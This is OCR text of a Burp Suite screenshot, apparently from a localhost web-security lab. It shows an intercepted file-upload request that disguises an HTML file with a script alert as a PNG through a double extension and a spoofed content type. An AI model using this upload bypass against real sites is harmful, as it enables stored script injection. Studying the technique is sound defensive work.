 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forw... Drop Inter... Action Comment this item ?
Raw Params Headers Hex
-----------------------------677265198842692064443​23963
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------67726519884269206444323963
Content-Disposition: form-data; name="uploaded";
filename="exnoploit.html.png"
Content-Type: image/png
<html>
<body>
<script>alert("The security of this app is sugar honey ice and
tea")</script>
</body>
</html>
-----------------------------67726519884269206444323963
Content-Disposition: form-data; name="Upload"
Upload
? < + > 0 matches